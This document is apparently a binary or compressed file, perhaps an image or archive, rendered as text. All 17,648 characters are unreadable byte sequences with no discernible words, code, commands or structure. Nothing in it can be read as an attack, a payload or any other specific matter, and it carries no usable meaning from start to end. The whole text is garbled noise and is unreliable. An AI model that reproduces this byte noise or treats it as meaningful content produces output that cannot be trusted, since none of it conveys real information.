>؏8�7�-��|3�$UHx%��4%/��ӽo��1�Ec�K���G�gIˆ�z�	"���;�@�8)ܷܝM�w�������N�!���ua`�7r?+'ݧ@]S1����U�c�P4�/��c���ܪ����R˹�	��)��J�C����Y�Yޘ?���ʭ��ߺ{ÿ~�0,��I���Ƚ��E8���o
Cl��N���Ŷ9ȴi��+��*��9щϾ�w���M�d��o��«��*�����+� �� �(�X�k���������H��.�ɏ
��zh��+�gȹY_ݘ��H��ܒ�<�G
��X�Jyw���B��zM�o?�P ����|�}O�����܊���/��;�Yk�\ܑz�,��{��N��Ҽ،�����C�������ꪯ�)������\���Ħnþ�
K����Ϋ�0���Ɔ��^a���+����Rܾ.��	:��پ�9��>��$������;��X�K����wx��	��n���(Ȁ���=x�n�*��@��X�������$
���?����F:�V����^�z��8 ���f�w�ޟ��	Z���*��j�Տ��}�w/܊ �J����Ѝ�����l��P�����ꍉ��)¦��{Ô�K\� /�y�J�â���j_�X�Y��K��H�[\�I.a��ݛ�b<��y�,��J͙�څ�y��`��k�������ƺ�=��=h��̩��у����ڐ4����ٚ��'X�%���(�苻��<i����)�F�֤��f� * �1J��Q٨z��������ˆ�͸�9��Ȇ�hw�\`0��q��h�ꉇ����\��j�~�ؑ{	����Hl�I ���K��7�
���˻�XT����N�<�`�������a��.������������[�l���¼��4X*:�{���	�i��ڃ�k�)��,�L������j����}4��M���͗��K��4y� �ۯ�L1-�b����ٿ�E��X��Ȇ��\!�<��:�]|�����!�,}�ڟ|�ދ���xG�w�1��o��� 6@�昚�ֺ��	��Y��h�E8��������,�����I���)�2)�B��ڜ˙Ǡ,�z��i��p��r�����N*k��������8˴r��n�!ʋdX6��ڌ�h��X�0���h��h������3y��8��8����R&f�NA����|�{z����qR��
��ʩ���'�+�A�J(����J��ß�"�]O���ꗾ�4�� ��Ⱥ�
���Z���q���h���w�!S�e����췞"(��Iޏ��ѳ��抯Q��l�y̜Љ��������x�����*����ۃ�k�A�(����:}��� ȍ���	h�5��ͨX����܄���S�ȌRH�_����-8��(� k��Sz& 0�Z����Y��r�^��Qy��Hܻ����8lx�<�_���0� �R.�����������q�����	?p�.�ȫ� �� _�w1�Ic�K��CЛ�8�П�:��YȠ�w�C��F�5
����)���r����x"�c��I��H�ƃ�~�������苁)��ΐ	���	��ɍw����2%��Z����0%ᨇT�Q��$I�59�hؔ8�aRC (0��Jz����
|ix�ix��膝:�r(1�KG��]��x��Xīz�(���x�H(�{�(�w(��(:�P�h6�9�����	���hMݱ���.�Y���:ӡ`��}����	��I:S+:խ���(�w;f��e������žP��+�&��C�:��㫜�H��$��B�8��h�X_�,L�vp�uC�w�Ӎ\��<����j�}���X�U،�̌A��H爵�(�_��h����&���<�:[�,��JZ�J{r���d������h�ý��Y��_�Zi���$��Zi�x�o�Eh��DL��L�b6�YL^C��9?������i3I���
I�
��H���ޛ�(����U�Ӌ�/'�Sc��`���Ѳ@w������(:f��6�͘��O�Th����%SC�B��x7m.��J��+�w��'H����|̌�����%��(؄�h��x�U8��X�����1�K9�襩$�� [t^�1TY�s��'�����KU�����Y�,�������-�UTF}�{n�[lFed���G�iL�hLٔM�HL�tQ^�u��YM�غ�[� �Nt��c�"���S��Ğ"z�$3SS[���(Zs�C�5O�İT���,�����)w)�9�����9�D���UT�$H��X���dX2�\�r$�\�X�N���`�"Z��Ȉ
C��7���,���،$H��H�U8��H�}�c]֪��Y�_�6-]D��u�%��EZx��y�U��Gb���/�%sKRY�ftLU
E���DLetQ�&�>�C����9������Ss��s�<�����гSa���?S�#'?O�1mX��>()Rĩ��uYE�"�UBl)�������{6���"Z��1��6��Ɇd�w��x���cU��l��S�&�Ș)�*܌�E�ό�]���]��=�,�(��X��-4�[Jֻ]�i�b��_[	�PIi�z0�j�V�[�j����(Stʁi�M��Le�F��FeTQw�kwX�F�k{$�cyQ��M%�	�(MA�R������� L�jV�1��O	�뺢ۖgg�m:��1Op6��((��!л��T��Ů�xZ�Μ�UR�=(���[�o���x����ό�	�cD=��+�w>��=��8[���>�������\�������bYZIS�����E	b"�|PQ�i[��`�P�w��xJSEwc�i�6��[y��y��y��~���kO�D�GD���dQ߄���YN��ږ8�� ��fn�4��h�
I��%����(����MaQF\��g�/u�q"/�vVPG��������x��)'��d��;W�O[��y�y�o(��h�yV뙡������w����7�����0��ԣ�X��\>�?w��I��(�&�^�ȅ��b?{�|h�$Vbkg����q���F�ƕK�u�FE�Z�P����dNv��d��Ev�3�ͬ	�w��0xW˯ƼኞB����j@�·�2������v1��Z�Ç��2�:즿w�tc;����fu�y�
������L[����� ����GX8X]
�'�b�#�	߃wX.��ޥ���<v�����c�0�n��ɘ�P8)N�����-�oH������N�� ��K����3�*���w��B(2�A=�ņ\�;�����bY�������p�hW�k$��Hȁ�Y�����T����k&�B�xiM��Vt�|a]'�WVu�pymG�w$�tuvU�'w���t#��@H ���Ҷ����k7��(틀s�O��H'2�46��N(������nM������k��rX�τ�bJ�ಡ.�*,��A�v�zO�)�KP�K�Ś�i�.�b�H�* �N�{!F!�%l�{=j�c����	$�F��2w��C
�g�	'�B��J�;�9���OJ�2�*��i����)���B��EZ�K��P0.!�F�*��BE��$<)Za	��Z�k�ކ�f놰h�� �J����ڰ	��@������`[���3}~��K�7sBM紋si���M�OȀ}���@�x�x��K�}�ˀI�J�Ȕ90����xƌ~�xfC#��	H�ł# ���akz����Ūa@�Z�t0��v9i��B�ÝPhZ�+L���J� "�$Bb�1w4
�G��ƃbCŒ�(F�[�X�y���%���F9(���0��v�ęA-�ؙy	��;)�܍))���#���i����l��V�F0������Pi������U��dL�ϒ�<��\����^iC�7�TGȌm���}U?W�z��T�^��zYo��Ih��@��	��Ј�v/'�e�	&F�,jLlɥ���*K����lU����r�����,Ɍ�Kv�b��h���ڼ�*�-Â���$�e���C�4�:�m�W+C�&�&\�r�l��-X`�ةQ(.�@��a� �y���ܶx��J��J����J��)
�<n��z���,ɍ%�M�B	i���ϑ��	`��sԀ�߲�����q����w�������։��w�w���8(I����@8)K����9*�u} g6��/A�<���j�C�����{1��Qi$�S7w�tp��`7)�Ԅ|�د3�dP��x����$�8j]/d2��f�ɟZZ�s��R>�Xv-jR=�Y���i� ��nֵ�����K��O��w��؈��q���<���#uC�8ҽ�q�w#g�a	%��ER;H\+�;F_��Gq�wƵ��\��nt:�SN���qq`a�w/5{�Y�?w&n�q{l��ŲrMxkC�76us����~d�^	yt�F��~o��ˈ�����ź���Ɯ[۾��{�u��f�@�w�ݿi�{���=
�ә�H���}��ꅼȿ�|���kD��I������w�~��	u�4�K�K�n�8u+��$U���cQ�S�#M�R�k�8Y.V�1-NT�d]������ȯG�.��\��o�En������*��^P����_e� �i�b ,�b!��,	�uoW�lHwr�$8J���(<ݦ�xI�d��j8��`۾Zt��kk��f+$ٵ-�^ۿJ����4��ɽ>H�����Ql��k��E�gt�E��]�_���Y,������ь��ۖ�0�����//ea-b�$��"ϒ���_�������]o��� �(��V���Ϯ+<A�R���ᡐ�\I�̇��Y�[zTF
*b|[�ϥ=�r�L"�����Gx��� #ZT:|(Ř��ƍ�r�I�A���3�L;��#���+wpХ<��ľZ��?��f���ܥ�3)�����X�J���+�׸9� `s���k�A��l�8J����,n��Z�S����L=c�RTins��v��I�ԓz ��(
DT�K�h��T�2s�C�`p��H���(vrd'���خ;�i�}upo'w�"� W�vsϷ��+�0ɢ)Z�M��� ��XǤL���o��U����̷�)��,�I�F�6Z^��L#! ��k�>*��ˤ@�n�
���K�6wx=�Hpc��LH็� N�wϽny��*n��j�^�9ϵO3�M K;P������e�{���B)�C�.�j,D����.��κ��l��T�O��������J�l�����h�D�N�24u�z(��Ʉ\t/�-��Q��1��&d�P��Ñu+�w(A���|��w H�V�J�t��8S�������QH��_
:�mߗ�	����9����B��j?:���[�4��4h��Y�x[}�������{w��<��l�㔎����@s��	fa)9SQz��O���,t�:��b��jGv@��ġ�b��$����Xbȼ�P\.`�,�I[r\/�	��I�2f�*�"��=v�,�\��p��`O���ך���8��ލ���U���n���x��nj]����I!x&܁C�H����a
c��(K�؋��	R��� o�fa'���જ5�M�Qg)1� ���X�δ>��D<���o��k��I@X�wդ)�����S������n�Si���I�FX �\H1��&�.ӌ�����H&���U�R���K��Vx4k���\苝Ȉ����WrR��w� ��Q�'����-ZL�'}���	XĬ�ނ���E�OZ���ШaK�����InЊ߰' ͋a����K7�#MU��� P󁬒W�@�`���m�:��I�8����=^�E{�kX��=h9 ���.90�G˗�R����z�4i��ľ73��s���w��@���h���ZF��{�oG�<�A#V�6_�@-D��E`·L!#dgݍ�]»��+��K��&�	��	��=�@ʐ�;��<�,J��.��E�ݛ���:�E������'�Ę�8P�����,��,���1���t��:w@�>�ӎ��k�
��d��9�D������k�S�q�43�99�R�nq�QD��M+Q��@��Bx�|\4��Β�`��iG�������~�ݘx�<@��Ww�p�w@�_ұ]��rm9
m4n����ʭ��|��+�K������K��~.��;&7ꩂeb�ˆ�Nf������8w8�jz��h͖RN96x}�h˨��O��������L������'��q�z�KD�G����L��W��ѫ{ �At����i�,�(wT��|k-
b�	 �l*�1Ўc��]�}�����&��0����6x���-m�H�1�#a�	�Ӽ�rJٛ����Cv�X�������a =w���Ŗ�f߿o=�5�j9(x�LF�oG}����f��4���T��W��f|�w؎�̸qh�vH��[�l��<i���9��vx��𑠳 �_������������@����ȃ������؏��
��w��x�hM�k]���8��P��X�._�-8�$��X��?�N���������<��t}�*��j����ߜڪ��ީ�����X(�W���_��K�R��=����w*�P����ߊi��͋�*�Rx�����	�w���l�Q.���W�
ȃE�	q����͑�]h��o�Ӌ=�@�I��顥�@ݏ�؏�(�]F`�������[��Y��]�bK����p��x�.�(��0��H$_� ��X�w� ��P�������"�0���0�b���.z��ã�����]�0j�=��Y���)�H��}���=��9�c���(�Y��V\��9�3��H�Q��_ ��˥w(���Цȋ@��Th���[��gz�aȅw�������c���c��f؏�)	�� �!�	���5y�
:����A�@����ZpP��،QЌ�Q�^=�7/����d+� !��H��Θ4ȍ�9�w�H��@������X���(����4H��(C�"�x uPw��x#_� ȍ421x׍������q�軪�J�������_��!���������8�aH��^_�����w���5Nʾ�W|��aꊙ�wX�˪�E���O�	��x̘z��hX_�#�eh��	&`y�y���Կp��M��1�_�Y)���]-�g�� (����"�N�����B��l��H��؃k�����A���h��xᘉ�Ȑz؎�h�����h�tp�/�.ȏ�Ș'qw�9�?�4�.$*����?�u�;,�:|���聼�?ギ�����M�k����r��q:����QH��w�m1�]\�į�N����A��鞶!�D��F8�R��po�jx[H��9���z�����H�$@�(���p
�h�mڞ���)���'X�ek�B�*1�H,��W��w���"�R"%HȘ[���x�⨘R҃�y�񘋷���h����,�(�̘�TȌgx�â�ǒ-�!�Ӣ� �-�2-Ӱ-�r-���r8�#����ֻ�Y��I�s-��o��I���ɒ!�|���=�����kH��I��ʝ�w,���ţ��!� ��;Z8�ya���N\�wh�gH�
�Wxw���釽(<��A]��ۼ��%H�Y����d�b+��b$���_�%h���>%�3%�x��Әn��=�+�_%U�&_B�c��&�9��h+�	�x�'��'�H�%X����%H�g���������ڂ܈��8Ҳ8�Y8"�9<�9J���	3��0���ݏ\�/���K��r�3̛\ϩ����~H:���"N܉�M��;ٯ�]\�^w����2���6��Z��#�E���(��{�pϬy���o"�1��s�����T $����������+��+n�0W�&Rc��w�-h�w�0��&��0URIi�&��J��?i�&���☎4����x����x��؊����(�8��8��T�Q\�Rx�h؎Ƣ��3�S2�C2�9-"�3=M4JqܤɃHq�N��8��X��4�����B/�٥��ޢs� x�r����S����� �ž���l5�w���eq�*�@����wx�@j���j��w8�穧���)�����+1H��x�%D֚4۵0�BJ��J���i͘m�=�D�ك=��=HI���ND��&�C�cH�$%�0��I�XHǲ�%�wH&���(K���U�L�����y�$(�%��*��w�M�s��T28�-ܲ��"M�5w�����t�%������+N�����	�J
�U!�k��X3� �G]����|詴_���@�aÿ���6dq��)�Vw���Ř���0�~�A�5������yz��.��_�*�XD��0c�Ei2CK�D͐�M�&�4]�DMTCk�0��Jj�DQ�I��? H��U\ �%Et���%�C?�8^#������+��+��+�ȍ'_��X�(H��ȍ�؊���UȆ-FV����Lҙ�Q��Xx��b���4x�"�.;�X�s�u�8t�3�uR�.���X�'ܘtNuYN��:�
��9��*�ZAĸx��x��� �5m��2���ʘn*�ٙ�d�S%��w.����\��z��������
:�����w؇믧����H+ߥ�C%1$W��^E�%k2D��_^bD���h0�wH���*�%�*�u_�H�B8�%ĂR�X�xE0Ȁ�h����S�nȆ� �!�L5�$Ȉ%�S���(0���h��l�� %8w4R�	R8ul�o��ݓi3��9���)N�������⃎O�I�Cj���c��w8�E�5��޶��[,�\e����:o=�a3�����FUd!�Oj��wc!|3�e�"���9'{7��n�j�]�%��Ii�D_�H_2LW_"������_�Zb�E%֌[ R��z�*��բH,ܚW5ƌ}H���i�Ȑ(ō��08%�zH��&�������9eU:�a�ztk�Ȏ*M�f�;f4�+%2'�-r�mz���-.�gn�����TN�=mᄛ���D1/靆`H�������׈�=�����d�n��S�6	���j��[��a�)�q��zc��ؘΙpO�fw��f،FȌF،v�2�~�BĨf���(�+��&�2CFd��2i�x� AJ��5v�
Ac��dV��H�����ыO2�'x�ڷ?f}��cQ�V �(�4h��؄G����x�%�e�{ȶ�$�̔L�v�7L*c�l�-��8�f �R.�M�48{6q�����g5E��f�u�x55�?��i�2D�"Nx↌똀�gPE: �g��SS�\�zO*��ɜc�z�Yz�Ϙ���wߒ*`,����{���L���'�w�\[�'x��WX������*b�d�j��^Ddm����C$P�}�&���Y�
����IA7��QPp/*��v]q�Ij�ֽJ� @����t��K*A�����i�����C�����9҉hǈȿtS��K��ߤ�y��%V��E�w �){Gc���MFh�E^��2rxR^e�0�mF-�_f�4�}fmS_g�H�u�^'x�K��[b�c���w���H7C���~±���Q�@���>�Z��O�ܙ����l�w��Z�t#��0�`v����հ�nҠ�O&�?�/��wo*2}�]���EM�?X!����?Z0���eT7�TV�+�lי�xc�iS7t.n��ءk��b�*��*����A���q�Ũ��Ɍqo����(����$ �F�l͇�؛�R2	�а�� ��A���"�
��<���I
��$o�Zx���@폏V��'�)Ht��.����m	�l!���<�ã��8BF9@�c&2z�H����ʃ�|�̍ewO%I���;MȐD�����:J�sϻ��8�[���hG�h?��@.��N�]��.I� ��)� �(��[�CN�sE���/�J�G�{:�#3b�CF�cJ��0����4n�'V{��� �n�uin+��
6�Gn��	( ��9�׏��x��@��ɸ
 O��Y�������5z�����M%�S�:���l(���Y����Q�V��ꈭ�����vi	�'�b��0d��E�"�! 2b�?DJ���F��%`x�b�#>wr�$;^�XLT�d�L�k���cD#I�X:ƯK�:����[��%]�`n���(�
�^�o ��P�h��hv�F�L����w))�g�`3�#u��:�2d}��.��<���n��P�5T�ʸ6w4��b ���F�����'Yp�����@�G���d�~"��rO�l��s��.5���~�σ� 隁Z`���x	�,yj/(��$pH��8�T苴����خ.�i��(B��%���H[�L�w8�ť�y��>�ʜ.���\,�k�<���aO����Ǚȉ�S.�͢1k�!�UԽ��k�9QI��{�I�F�ց��RZ0K���l���?��ݦ��;�_%G��U�U>4[���/�o�	cv��'�L��r��t���X����6P�����"	�\@�G��RЫ�z$��@vy9� ������I4�z�\�s��Ȟ8j���������pH��@��Rz	��(��)I���,�����.I��-�w��x��.w���y� N���k�\�Ԡ�L���ĳ�{ ��b�i��4���Le�)��?\��I������H����i�M�#���n>��b�#�EZ?<�TX��NmV 1�uwX����s�+��%O���ۉ�TG���1~]	��M��n��H챢�~�1�'���C|6ߋ������N�!5��l���H6 �s}i�3d�4Z
 4*�g����\��<�	��(�A���k� �����i���d�@(O
�w��P��`X����;m��X��KH��\��F�>��ɇ�+���ΉL�O�؋�^���;�������ܽ��"4��
���|�<:�}8�,^i�?�8�e�/,]yÉ|&�DI�����rv��h��V�U��Ͻ���+5�^D�����Wߏo�'$���7B�n-`��������:�(�����2X��h�Up�\�I� Ȗ���t��{�Ө��0D/�X(�AB߰�kM��:Ƌ)�S�ѷ��@ˮ������b��w�o.R��?,��R z����#�?�E��Cӯ��� ��Xi�w�G�-TB�_*_
��!�O}0&2_1f�_ �p@�Ȉ�ߗu`����`-_�.yO���7s@
5ʙ�P����"�S��|�}��������,�����l*+u�lZ�#�̈́ж��(��0��Bx�<(��X΀�؎"��Q�����I�0-	���nM����p蒴���(�� ���D��؉�ɦ�3Uuf�1x����Qb�R��n��冣�̘x[�#څw��(j��H7��PkDWZEnXPn>t(ґ��!Td��T���e�&b&y�m�00i�oF��|�5b�zF�5;�gƘV�X�jg�+���`���FH���k���b�ܵ��I��>+>��!���톈��ϛ��	��(�MV����o5�h�I�0i��$�Rϡ[�(J! s�U��0�c�o�̓ߦ��D��{��:��p=I��ի�_P?�bWRoT��ne�׸���P��|��M%w��S�1hўO7��yf����#�U}t��E�+� �ՈMou�')e`zf��~�'d�o�pHm�`�C]w�;��E��b�6���O���v�%�"�i���w��-b7���:;!�ժ
����p���������x3钨A��҉������4�s���?�����>�D��<%�:��?Esɨ�?��X?��NX?M �B�Dx���Q����	
��p���?W�;h*T����`xp�`�*?�6w��6��\�cʫ^i��� �c:�E1�a�7�	r��g1x���<���' �	�q��Hk���=.;7���デ	,�J���"��:�2�9~I���3:�������������\H�芮�茏�	�`���#>؂������4B
O���LI��>A����?���tΩ�%�
�N ���\õ��5��P*��9����*��0�x�Us�x�扇Vp���+�����bb bZ`c 4cp� D6w|�1_��rp�����b���d_�-
��T"yɀ��7?�M����w:۔��۳�H&B&�#�����؋#����I�83��� B�0��HM�P��`���(y�����1��R��(��ᒒ<·̾�SH�<4�c��$�3쩟��1�>H?B �]2/^j�4��*�ݡ*���ȍ�హ{Jh��ﰏ�,0�����;��CIo@�`����)KG�!}x��+o@p6��t �q`��q�V���L\!���w+��ۄ�d�����Hk�ͮy��Y,k,2s���� �ƪ(ߪ8������#ĉr��
�	�p�%��.荧���p�娊� (;P����?x��x�>3K�B�)�x3�؏E�|40���	> �����r�eX>(X>8�����K�����;�p��}؟���Y�����6B�Zy�����}m�<o�0p�'�!��g��qX@V	����������i���L�w�=�C�0�,d�k2>XLi<��w��=�l���k�H�)�Ⱦ�TK����h����gS�	�UK渏���-��0b�����������?�ڤ�4ɇ��S�A+��y��������A�'8X�}��	��p��5ݒ]̘	�ŝ\0��0��Y�ݖݗ�ޖ�]�,�ѭ�m+��	DY&|�<;���<&�������{^	�1V9�?����v���"�; �"F(�0�I'c��9Z����=�����e��.s܏z(��@w��ܷR���ܟ���	���0B1[z�"P�l�;ؤ.1�"`���XA�&(��E�e�����������^-�`��L�NL���ٺ��Y��^�u� ��-��86Z���8���`2�_T;慟���P���;@;�V$Ds@�vp�����" ���P��A"���k7����H�!3�k�,
!L)K���h�0����pT�0��C�U�Ш�а\7C����	X}��@ͼ����c�Ƶ� !I>43w3��B��U�k�V0h��*D(��xQ!R���*��D�Xʹ���^3P�'��	V[)���o�mKnGi;z��S&���pʫc Wg(�EaTi�55�昌Й�K�&[wC�qZn��$[���0�<�7����آ���8㍎ٹ.h��xԇC���>-��	�PKA�Պ�Y]�~��]�H�CcI�xǢ ��>�UG��I#ȋ��ljk�x-�G/���-�?�WD�P		���*��w"u���� �h��&����7az��E\lUY?+?�'Wc�S�&�)�^�q0S�c�y
���n�8�M(,�7��P��,���8�p��X腾(�7�9�*Z�j���4j��qTG-G����������/��@��fi�pi���:4�c
���:����4cȯ^Η,����yeC0 �O(�:����j鏒�c�����ȍܠ�SЏ��6���Yn5���2 W�u3Ez{`b;�#�_d�w�۫x�fB^Gq^2m@� ��ѧ��?�s�">�"�苴M�v�V��}"NA���I"����p�.�����Hm�^����G��8m-`��0��}i \M�V���3U=�'�8�C���&HQ�ce>��:j>P�^r������O���������0ﺣ;� ��������Z>���� 0�\h�3P�]l�����_�+�@�t��W{=�S���^�0�7�B�h٢���i�F\,��m�FY<�Hw�N���ܼ�'��8��(���Y�>,.b���넒*��{�� Lb�`9C:�&xGCR�ɓ�C?�G$6�<�g�</2�:��%1X�?~�t�4�O��'@ψ��DT�KƇ���r� 0��f��1(��އw�̴����1&FQ�db�+m����W��U�}����mv"c��!���d|�a�=;�#e�i��9 �@#����XB Um����]�X#(#�HM�؉�d�/���bG;,�=���Cw�xՆ\́���KU���w�� X?�ʬ����%s�X�D4���q����x� 0���U�l������P5�(0�,���1K�v0a(�!���[h���i�Z>�ȫ_�w�V�����eX'� Qv7�'��5'U�ͧ�����.2�A��b��m7ޠB��@��+U-�n�������>REz�p���$xz�(.��;(
��(���j4Kn���~��w�6\�<�[�2��0��Q���R]5� �w�p��I�^8����ا��	��2�_#�W0`:̶���|���+���|�y�r�V`=}���A��Lf���2�;7?��,�H�����3�eAs��<8"O���6�*�(	a ~
�N��> ��0�NM��	��\p��x
���B3⒅*.M�.q�;�tB�C��ɺ��w�N���)��J�V\۵?P�' ��Pt� ��� <���	h<����
4Q��0� ����8�'`�^1Rwq^�X�̵��q��!�kKg@�{���1�]��?1���?fs �8���PH������'س��'����=S}�68s����p�����]�T�� �┘��i(��lA{�l������YE��gV	��'ā�����E����hm�At�qzn¼�atca{�X(����|�Z,���b|�\ �}+rgQ]��`��Cǘ���}�j�P��GN�|kO00Ft�o�U���[-��L;�Z�t@n�C_�kLw��R�@�6pp0�Z,��� 3XFukT|<���t�_e�?�';1(;<R=w9�e�g������a@7�Y+_s�,�����t���`�T3;0�hNG�k�!��X�WAǇ�x���`�H��p�X�4+J���N���0���(�Z���������U$�Y���(���JΡ@K����� !����X��\l�
�	�òy��͒���1���m���zGШ�qG �^���D�w�׸l-���qmF���	������؛���`��ǲXA� %jF�k����͈���k~G�����f�ܿd�=�>y~�'}��$���� 2[�wN��������]{F��8j��S�M��`		��K6��wH�V�w�x�;}u��;��K���:���I���)
������|8���X�i��ع���(�T8�H̓x8
͐��
�_{Ǒ�<�¾�<����\��5,N�L N��t�@��:�v����Q���!wK�׭����.�1����[n�H!��ֲ�����œh���ت,��-��
�X}<��*����1x��u��uL�"O%��,Q��%\]�����xU9w�x��	�����fەB&���zA/V�Lv[0>uIo���8Xׅ' hȒw𘋗) V���� �d~Bʣ$���U��xHg�D���t�L��D�,����8�T�A]���~Q�=���͡�w�(�vk ��ծ
�ft��~���2�k��w�Y���L~ Ѽ�������<�X���]��?��B�1��D��hL!�.y��ЛJ�8�B�)�"k˓��nȣ�u+����}��&[Fn��g�àV���������K��0�?�t4/�V�M�	� 	��@��ș�x�����ڎ��*���� �.�R�˓��M��,��4 ��I�o�����h��(�`�g�\[����A��a��!��vɃ!��i��qv�����%�ύN9��qL��"C�`�7�w�������a���H�}ܑ;p��.Q��j����Ų�pA��Z���[�6)�SRnR<�(RE��K�nH��S�F9"��˲��ʵ�I��鋊pSo�_�9� ;���Z�����m�0v� �t����Y���w@����j�,��<Ue�l������<�����yy�}"���깶���h�I��@��o��\)�=��A�r8lA90��ƅ��X���*���)Hη�x�����|�]\e�4�H�*iC�̫��w���;��qL�,���nXF��ŽFhD���E�"8uO-�[��<y�H��k�[@1S���C��)�[����HG�r��G8���a۳E�j<^KLEm��c�>;���k�z�A��'����8����I�}c�nX辖X��Je��u l�)��@�������9n��Xc���x&*:?5f,A0_���� �"� �=�s#�
���DI�9����
�˸!H�j ������� y�*<B�������ɪ���sOw���Q����dQ�[!�ƵqIQ����+����
����M�����]�)BrH�E���#�ny���j�f0����9pQKM�`��pH���G�8
�8؉��V�,�X�����lˣ  �3�՟�KG��ެ�|6�ʻ��Ú��������5̯��g�˥b��퉯�B�aS���)6� �C�� ��ss	��Yb�ā����[��7L-ŷ[��8��__��CY��e�\��}U���%��a=�$��w�E�˾(*�� �S�k�Z
���I�OF�ʙ΋I��LwH��d��\+��0I�ʣR����Tj���x����(��Y�$�Y��������t�d�����ȕ�x
��8
�4l����΢�t+mi��{��~�5����*Ξ%�͌�I.q��v\�7�^1\��m\��"r�J��؁7ƽ̰@�P�t�k�==w����#�b�Ԍ�䘮�_�>�0 k�j���Jb �"N�T��2l��e�]��;�w��"U�Cy��F�������%�]o}�F����;��*��P�E)�L����G;�r��Q��*	�� 4��񔷨�w��wx{�rM�KT�?a�C��2/��l3��)�R�����V�=��ߟ2}u{ 0~���_�M�U=UQ	ڡ)�R}L���԰ʊ�	\0���ߙ�V�S��W&�۰m� T�t�'�V��S��_H�H���,��P|��!˿K���!��`�^���dPb%�%��HV��wi�ȋ�����A�z�\�����ԇ���;�� �9��j�����%ȵQ[{�T�\��@�|%	��IC!KfXH��W|@�4X��X	�p��(ɨxJ���J���Ut�����w���ꇡ�I^�M��ݷlR�tU�܊CLRp�(�܈S��SIM�����	T)�8}D��[�x�Qj.�K��k���I�^���m��0��e�`h�4�G1Hf�+��	��M\��^ ε�R�\X���ǘ��}L�\w�����ƘU�N���T<)���X�=�ܙ��ʃ9Jn`�eQ{ݬ�DK���D��tL�`��6�8
� ���$�))TΠ�@��!r5��� �Y�t�̗L3lנ�-����*Ǆh����J�}˷Ё�A�Q�襂�9K��kt�PxZ��
ǠJ(<A��X�����n�vl�khം�m��K�ԉ�Zm�l�_t��R����� ���G���i��a� #@�����tK�p���V�X�4���w���d������،WM�O������H�,��F�$i�v��\i���6i�lT�,� K�,C!��,�H�I\�(�Ϝ���\�N�I��/Y�ȟ4CL��xY{���6C�`W�6����ޢ-�������yj���J�����ǀE���H���������}��v���Vu_u��r�κ�N�V�&�������։�P-l�/���)��SǬ��ʉ�u�tDK���k�6EB��T��K����P��Pw�����i�\�ȡ��l���h�@��Ñ��؈��N��h���~}��x�|)�~�WD�o�6��n�2��H�l�p��ڌ̈��u��v�Ȗ����|$������",��� q�H�d�.��.
��l���." ��-�x*q��<b���Ǩ��v�	a�$.�� �����H�M��&���) ia��-^_�Hh�e�j�K#�.�M1YHQ���.S��%���`Z�P$X��Ċ��K�ԋ����²\Jw���J�������ٴC;���.�
��L�'䏓f.�r�2a����Tр��BK�+��6��Kh�{<�HL�ZKd(���c��T@K�j+�b,nd,���-ւ���-��A/b-Xr��.�܉���X�`�I��^�DI�$J%~�ށ��؝1%���c+����
��X�<Ƃ%@hN�p���#2�+�����0%�m���a�(��tK�PM��K��&%\�I9���O��M���f�N1��wM;�&��l�$�Kf�~}.;@�|єA��j��؋E�<�VR���X���Ő��Kz �t���DH��	���{��K�xv@4t�,b�~JoY��x�՞(�X�8���؀e=I"!].�Z
�P`p�1A jQ�PQvlm�P�-�ik�O+����>Z���}#���M-����k��ˁ(ʁh���n��n����ԙ̡�n���ᦫ �������m0���!��f�q��' ���WZT7<f	a�w��K�,Ȉ�����,���K����N��䋼����|d��yL@K�������v�@�<���D�x��~Vy�e~�p��$rL��h�ZǴ�Z&�XH��^�ؐP� ��`��uL�� 9��Ͳ�4���e]���(6A-�tP+�=�_\��Uk��a��	�h�Rk�NZ���eQ��ZZ��؃=�Fx����&;�;yq�4x�'n	� ��l�h�,9�T��HD����Hq�a�籋��[�Gw��\��]Q��6�����Z��շ_Qz<��d�|Lu5)�'��I�'̒�{j���|�<��]��"�d��ZH�1s ��Lg9q�����lU��1r]Σ����˲�K�_ N�No��� :���BM(��O�ȏ����x��'�xA����M�^	鮙�J�n���fW�F�A�f����M������D�ԋ$�*���{�W���@R۲?f�X����I��[�ȼ�[�'����d�* �	K�h�\�wL�'���@j��þ�-E����Ī���������p	�S��D>�?����8RY*T�
��J���.~L�N%�ts`H��ʲ$�Ռ�S��%��/�+�xķ�������|��.��������E���ᬖ��=�<���M�pL�i�P���ǘ�2.�ɶ܋m��ˊͽ x�׻�#=
#8��l�mK;�{�
�W[W��+O>� <;a&��K��ɨ�J�dH��H��H�e��I�+d�_��9�I,�T���wyz��9\AR���������[��\����ضAش+��K��
��]�^����􈱄��8��T�%
]VD�JX$��y"�X�LmԸ��4�����K��*K����ך�<�,�Tc��#�>�~��R���=�w�3v�p3��_K3�
�ɂ�0W�з�� 8�@=�^��{��,O���0
G���F��|Q 0e�Ɍ�_�ɁPp�Ȩ0I�l	���(.H�p�*-�J@|�D���X&��Jؒ�wWϬ�����a�ȗ�7c�Yq�n_pt�R��R��K��Ӡ�;����$�S����N�w�j�4z|3�2�Ċ��r��&0[#�}�"��۫��,�+��n���*x��ˋ�Ȍ,I�|���K�h:A�p"�˜n�G���$w˶�K
�u&O��D����'G�^��
��9'��%�'���K�H�Lp��k�U�	�����˖pH��I� ˀT���K��1����Ԑe��t�PH��5���w_XS����76,�tAH*�Z� Ѣ��`K��Ȱ���4���mv�z�oi�(��O�}�L������u����{$@��{�(o� ���!S�*�X���O�5ʯ���*�Ү#�ȅ\Il��q� w�|��t^w����ԋL��P"u��H��q"msO8��Λ����nK��w�&��hkO���:��R2���蚈��;�TB��� �Ǭ,>�ȼ��6�k��hV����0�� ����<I�9w�P��VA����P:M����1�a^=���5�q~}s���Ii~s�pɘ�t��`��Xݸ�&J���|�ߦ��w,usyGU��#,���><EQ��@~��nT���{uS��FT���p���,Υղ`X����ڂ�wV5#�@�o@���q�}j/�s�R�\���'b~0g|7�� ����������l��<���&I&��	 ��v�N��iJN(�8���Κ2i(��#��l
�L�Y*��x
���rOw+��	���-��� ��ڀ�����a-��`��"*q*�B�ʊ,��%&�o�">��" �P#�N���<�-��@(
�>zxhG���Xʅ��Y̝�d�Kr�ܹNv�i9AX��A�kD;�|�����^ܓ���н?�w1%
Z���^[��Ž�N�G�.�f�o(���(Yf��Ungn�JTin4~��� i'���p/����i��3�
�Xh���r��&	��ei��� k[ �tO�����
w�wM�������t����9��H��ϧ�xJ(��r���x ��`)���L�b���a��p���@�����B�����J�(����G��E�4r�F�eT���Z(ꥄz8�?�Uc&5v�dI�ͤZMhڈ���#����s/���o^�ƥ==\�o>T�s�����4�W�����|����sp��3��g�s����@U�o�t�ڞT�C-��2�镁��%*�V�I��]�8��Hع�����䐉�L
